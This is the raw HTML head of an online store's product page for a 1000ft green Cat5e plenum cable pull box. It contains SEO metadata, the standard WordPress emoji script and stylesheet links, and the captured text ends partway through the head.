

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/
body_size: 67981
content:
	<!DOCTYPE html>
	<html  lang="en-US">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://52networks.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green - 52Networks</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green - 52Networks" />
	<meta property="og:description" content="Cat5e Plenum is a category 5 cable with enhanced properties. This cable has conductors made from pure copper to increase its conductivity. Cat5e plenum can support Gigabit Ethernet applications up to 100 meters. This cable features a 24 AWG wire of premium quality. There are eight wires bundled together in four unshielded twisted pairs. You’ll get [&hellip;]" />
	<meta property="og:url" content="https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/" />
	<meta property="og:site_name" content="52Networks" />
	<meta property="article:modified_time" content="2025-05-06T17:20:32+00:00" />
	<meta property="og:image" content="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1985" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/","url":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/","name":"Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green - 52Networks","isPartOf":{"@id":"https://52networks.com/#website"},"primaryImageOfPage":{"@id":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#primaryimage"},"image":{"@id":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#primaryimage"},"thumbnailUrl":"https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-scaled.jpg","datePublished":"2025-04-11T18:04:11+00:00","dateModified":"2025-05-06T17:20:32+00:00","breadcrumb":{"@id":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#primaryimage","url":"https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-scaled.jpg","contentUrl":"https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-scaled.jpg","width":2560,"height":1985,"caption":"Cat5e-Plenum-Copper-Green-with-Cable"},{"@type":"BreadcrumbList","@id":"https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://52networks.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://52networks.com/shop/"},{"@type":"ListItem","position":3,"name":"Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green"}]},{"@type":"WebSite","@id":"https://52networks.com/#website","url":"https://52networks.com/","name":"52Networks","description":"Where Communication Matters","publisher":{"@id":"https://52networks.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://52networks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://52networks.com/#organization","name":"52Networks","url":"https://52networks.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52networks.com/#/schema/logo/image/","url":"http://52networks.com/wp-content/uploads/2025/05/logo.png","contentUrl":"http://52networks.com/wp-content/uploads/2025/05/logo.png","width":251,"height":100,"caption":"52Networks"},"image":{"@id":"https://52networks.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="52Networks &raquo; Feed" href="https://52networks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="52Networks &raquo; Comments Feed" href="https://52networks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="52Networks &raquo; Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green Comments Feed" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/feed/" />
		<link rel="shortcut icon" href="//52networks.com/wp-content/uploads/2025/04/cropped-Finallogo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//52networks.com/wp-content/uploads/2025/04/cropped-Finallogo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//52networks.com/wp-content/uploads/2025/04/cropped-Finallogo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//52networks.com/wp-content/uploads/2025/04/cropped-Finallogo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//52networks.com/wp-content/uploads/2025/04/cropped-Finallogo.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/52networks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://52networks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://52networks.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.10.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://52networks.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//52networks.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://52networks.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://52networks.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.76.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://52networks.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.76.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://52networks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//52networks.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.31' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://52networks.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://52networks.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://52networks.com/wp-content/plugins/alpus-flexbox/plugin-framework/assets/css/base.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://52networks.com/wp-content/plugins/alpus-flexbox/plugin-framework/assets/css/framework.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://52networks.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://52networks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='porto-sp-attr-table-css' href='https://52networks.com/wp-content/plugins/porto-functionality/shortcodes//assets/cp-attribute-table/attribute-table.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='porto-compare-product-css' href='https://52networks.com/wp-content/plugins/porto-functionality/lib/compare-product/compare-product.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://52networks.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://52networks.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://52networks.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1749671799' media='all' />
<link rel='stylesheet' id='elementor-post-2794-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-2794.css?ver=1749671799' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://52networks.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.6' media='all' />
